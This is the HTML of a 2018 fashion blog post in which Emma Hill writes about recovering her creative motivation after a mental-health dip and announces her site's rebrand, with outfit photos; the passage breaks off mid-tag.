

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/falling-back-in-love-with-creating/
body_size: 8154
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Falling Back In Love With Creating &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="I don&#039;t know whether it was the trip to Turkey or just a new season that&#039;s approaching but I&#039;ve started to fall in love with creating again.  Some of you may have watched my rather awkward video on YouTube in which I admitted to not actually being ok, in terms of my mental health and unfortunately these feelings had a knock-on effect to my work.  " />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Falling Back In Love With Creating" />
		<meta property="og:description" content="I don&#039;t know whether it was the trip to Turkey or just a new season that&#039;s approaching but I&#039;ve started to fall in love with creating again.  Some of you may have watched my rather awkward video on YouTube in which I admitted to not actually being ok, in terms of my mental health and unfortunately these feelings had a knock-on effect to my work.  " />
		<meta property="og:url" content="https://emmajhill.com/falling-back-in-love-with-creating/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-11.jpg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-11.jpg" />
		<meta property="og:image:width" content="1333" />
		<meta property="og:image:height" content="2000" />
		<meta property="og:image:alt" content="I don&#039;t know whether it was the trip to Turkey or just a new season that&#039;s approaching but I&#039;ve started to fall in love with creating again.  Some of you may have watched my rather awkward video on YouTube in which I admitted to not actually being ok, in terms of my mental health and unfortunately these feelings had a knock-on effect to my work.  " />
		
		
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://emmajhill.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/falling-back-in-love-with-creating/" />
<style media="all" id="siteorigin-panels-layouts-head">/* Layout 15830 */ #pgc-15830-0-0 , #pgc-15830-2-0 , #pgc-15830-4-0 , #pgc-15830-6-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-15830-0 , #pg-15830-1 , #pg-15830-2 , #pg-15830-3 , #pg-15830-4 , #pg-15830-5 , #pl-15830 .so-panel { margin-bottom:30px } #pgc-15830-1-0 , #pgc-15830-5-0 { width:54.298%;width:calc(54.298% - ( 0.45702005730659 * 30px ) ) } #pgc-15830-1-1 , #pgc-15830-5-1 { width:45.702%;width:calc(45.702% - ( 0.54297994269341 * 30px ) ) } #pgc-15830-3-0 { width:45.1289%;width:calc(45.1289% - ( 0.5487106017192 * 30px ) ) } #pgc-15830-3-1 { width:54.8711%;width:calc(54.8711% - ( 0.4512893982808 * 30px ) ) } #pl-15830 .so-panel:last-of-type { margin-bottom:0px } #panel-15830-0-0-1> .panel-widget-style , #panel-15830-4-0-0> .panel-widget-style , #panel-15830-6-0-0> .panel-widget-style { padding:0px 0px 0px 0px } #pg-15830-1.panel-has-style > .panel-row-style, #pg-15830-1.panel-no-style , #pg-15830-2.panel-has-style > .panel-row-style, #pg-15830-2.panel-no-style , #pg-15830-3.panel-has-style > .panel-row-style, #pg-15830-3.panel-no-style , #pg-15830-4.panel-has-style > .panel-row-style, #pg-15830-4.panel-no-style , #pg-15830-5.panel-has-style > .panel-row-style, #pg-15830-5.panel-no-style , #pg-15830-6.panel-has-style > .panel-row-style, #pg-15830-6.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-15830-1-0-0> .panel-widget-style , #panel-15830-5-0-0> .panel-widget-style { border:1px solid #494949;padding:10px 10px 10px 10px } #panel-15830-1-1-0> .panel-widget-style { padding:60px 0px 0px 0px } #panel-15830-2-0-0> .panel-widget-style { background-color:#ffffff;padding:0px 0px 0px 0px } #panel-15830-3-0-0> .panel-widget-style { padding:70px 0px 0px 0px } #panel-15830-3-1-0> .panel-widget-style { background-color:#ffffff;border:1px solid #494949;padding:10px 10px 10px 10px } #panel-15830-5-1-0> .panel-widget-style { background-color:#ffffff;padding:65px 0px 0px 0px } @media (max-width:780px){ #pg-15830-0.panel-no-style, #pg-15830-0.panel-has-style > .panel-row-style, #pg-15830-0 , #pg-15830-1.panel-no-style, #pg-15830-1.panel-has-style > .panel-row-style, #pg-15830-1 , #pg-15830-2.panel-no-style, #pg-15830-2.panel-has-style > .panel-row-style, #pg-15830-2 , #pg-15830-3.panel-no-style, #pg-15830-3.panel-has-style > .panel-row-style, #pg-15830-3 , #pg-15830-4.panel-no-style, #pg-15830-4.panel-has-style > .panel-row-style, #pg-15830-4 , #pg-15830-5.panel-no-style, #pg-15830-5.panel-has-style > .panel-row-style, #pg-15830-5 , #pg-15830-6.panel-no-style, #pg-15830-6.panel-has-style > .panel-row-style, #pg-15830-6 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-15830-0 > .panel-grid-cell , #pg-15830-0 > .panel-row-style > .panel-grid-cell , #pg-15830-1 > .panel-grid-cell , #pg-15830-1 > .panel-row-style > .panel-grid-cell , #pg-15830-2 > .panel-grid-cell , #pg-15830-2 > .panel-row-style > .panel-grid-cell , #pg-15830-3 > .panel-grid-cell , #pg-15830-3 > .panel-row-style > .panel-grid-cell , #pg-15830-4 > .panel-grid-cell , #pg-15830-4 > .panel-row-style > .panel-grid-cell , #pg-15830-5 > .panel-grid-cell , #pg-15830-5 > .panel-row-style > .panel-grid-cell , #pg-15830-6 > .panel-grid-cell , #pg-15830-6 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-15830-1-0 , #pgc-15830-3-0 , #pgc-15830-5-0 { margin-bottom:30px } #pl-15830 .panel-grid-cell { padding:0 } #pl-15830 .panel-grid .panel-grid-cell-empty { display:none } #pl-15830 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #panel-15830-2-0-0> .panel-widget-style , #panel-15830-3-1-0> .panel-widget-style { padding:0px 0px 0px 0px }  } </style><link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-15830 single-format-standard wp-theme-emma-hill fl-builder-2-9-3-1 fl-no-js siteorigin-panels siteorigin-panels-before-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header ">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top ">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-11.jpg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;29th August 2018        </p>
        <h1 class="entry-title">Falling Back In Love With Creating</h1>
        <p class="pd-post-meta">
            
                    </p>
    </div>

<div class="entry-content pipdig-no-beaver">

			<div id="pl-15830"  class="panel-layout" ><div id="pg-15830-0"  class="panel-grid panel-no-style" ><div id="pgc-15830-0-0"  class="panel-grid-cell" ><div id="panel-15830-0-0-0" class="so-panel widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><i>I don't know whether it was the trip to Turkey or just a new season that's approaching but I've started to fall in love with creating again.  Some of you may have watched my rather awkward video on YouTube in which I admitted to not actually being ok, in terms of my mental health and unfortunately these feelings had a knock-on effect to my work.  I've been doing this a fair old while, over 10 years and although it hasn't always been my career the pressure to constantly create has always been something I've struggled with.  But at the same time 'creating' is something I need to do, both for my careers' sake and my mind.  I've always been creative, even at school I was far more interested in the creative subjects rather than the academic ones and when I started blogging it was probably the most constructive way for me to express my creativity.  Along with lots of other issues going on in my head, non-blogging related, the pressures and some of the slightly more negative sides to this career started to weigh me down and in turn I lost my creative 'mojo'.  In these instances people always say things like 'take it easy' or 'take a break' and yes, taking a break sometimes is good, and also necessary but by not creating I felt even worse because I felt like I'd lost a huge part of myself.  Some of you commented on many of my Turkey posts in Instagram saying I should be resting, not taking photographs and I totally get where you're coming from but actually, wandering around taking pictures and editing them etc made me feel happy and a little bit more whole again.  </i></p>
<p style="text-align: center;"><i>No doubt this is something that most, if not all people in this industry suffer from time to time but for me it was important to take myself away from the community aspect of this job and focus on my own shit and fall back in love with creating my content again.  Work on the new and improved site has started this week and I'm really excited about it.  For me it's kind of like a fresh slate.  I'm re-branding for a start, it's time to say goodbye to EJ Style and hello to Emma Hill, because hey, that's me </i>😉 <i> The design of this new site started back in April this year and there have been lots of discussions, brainstorming sessions and changes over the last few months but I'm really happy with what the site will look like and how it will function and I hope you guys will love it as much as I do.  Emma Hill, the site, should be up and running in a few weeks, so stay tuned!</i></p>
</div>
</div></div><div id="panel-15830-0-0-1" class="so-panel widget_sow-image panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-15830-0-0-1" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-15830"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-17.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-17.jpg 1333w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-17-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-17-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill style. Grey check plaid blazer, black t shirt, gold layered necklaces, Celine Baby Audrey sunglasses, dark wash jeans. beaded bag, autumn trainitional fall outfit-17" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div><div id="pg-15830-1"  class="panel-grid panel-no-style" ><div id="pgc-15830-1-0"  class="panel-grid-cell" ><div id="panel-15830-1-0-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="2" ><div class="panel-widget-style panel-widget-style-for-15830-1-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-15830"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-16.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-16.jpg 1333w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-16-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-16-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill style. Grey check plaid blazer, black t shirt, gold layered necklaces, Celine Baby Audrey sunglasses, dark wash jeans. beaded bag, autumn trainitional fall outfit-16" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pgc-15830-1-1"  class="panel-grid-cell" ><div id="panel-15830-1-1-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="3" ><div class="panel-widget-style panel-widget-style-for-15830-1-1-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-15830"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-2.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-2.jpg 1333w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-2-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-2-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill style. Grey check plaid blazer, black t shirt, gold layered necklaces, Celine Baby Audrey sunglasses, dark wash jeans. beaded bag, autumn trainitional fall outfit-2" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div><div id="pg-15830-2"  class="panel-grid panel-no-style" ><div id="pgc-15830-2-0"  class="panel-grid-cell" ><div id="panel-15830-2-0-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="4" ><div class="panel-widget-style panel-widget-style-for-15830-2-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-15830"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-12.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-12.jpg 1333w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-12-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-12-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill style. Grey check plaid blazer, black t shirt, gold layered necklaces, Celine Baby Audrey sunglasses, dark wash jeans. beaded bag, autumn trainitional fall outfit-12" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div><div id="pg-15830-3"  class="panel-grid panel-no-style" ><div id="pgc-15830-3-0"  class="panel-grid-cell" ><div id="panel-15830-3-0-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="5" ><div class="panel-widget-style panel-widget-style-for-15830-3-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-15830"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-15.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-15.jpg 1333w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-15-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-15-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill style. Grey check plaid blazer, black t shirt, gold layered necklaces, Celine Baby Audrey sunglasses, dark wash jeans. beaded bag, autumn trainitional fall outfit-15" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div><div id="pgc-15830-3-1"  class="panel-grid-cell" ><div id="panel-15830-3-1-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="6" ><div class="panel-widget-style panel-widget-style-for-15830-3-1-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-15830"
			
		>
<div class="sow-image-container">
		<img 
	src="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-11.jpg" width="1333" height="2000" srcset="https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-11.jpg 1333w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-11-300x450.jpg 300w, https://emmajhill.com/wp-content/uploads/2018/08/Emma-Hill-style.-Grey-check-plaid-blazer-black-t-shirt-gold-layered-necklaces-Celine-Baby-Audrey-sunglasses-dark-wash-jeans.-beaded-bag-autumn-trainitional-fall-outfit-11-1000x1500.jpg 1000w" sizes="(max-width: 1333px) 100vw, 1333px" title="Emma Hill style. Grey check plaid blazer, black t shirt, gold layered necklaces, Celine Baby Audrey sunglasses, dark wash jeans. beaded bag, autumn trainitional fall outfit-11" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div><div id="pg-15830-4"  class="panel-grid panel-no-style" ><div id="pgc-15830-4-0"  class="panel-grid-cell" ><div id="panel-15830-4-0-0" class="so-panel widget_sow-image panel-first-child panel-last-child" data-index="7" ><div class="panel-widget-style panel-widget-style-for-15830-4-0-0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-8b5b6f678277-15830"
			
		>
<div class="sow-image-container">
		<img 
